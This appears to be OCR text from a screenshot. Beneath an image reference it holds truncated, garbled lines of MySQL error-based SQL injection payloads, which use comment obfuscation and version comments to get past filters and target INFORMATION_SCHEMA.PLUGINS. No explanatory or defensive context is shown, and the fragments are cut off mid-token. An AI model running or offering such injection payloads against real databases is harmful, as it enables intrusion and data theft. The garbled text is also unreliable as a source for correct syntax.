
ECT/**/COUNT(*),CONCAT('~',
AND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.PLUGINS/
SELECT*/6480/*!50000FROM*/(/*!50000SELECT*//*!50000COUN
RAND(0)*2))x/*!50000FROM*/INFORMATION_SCHEMA.PLUGINS/
:33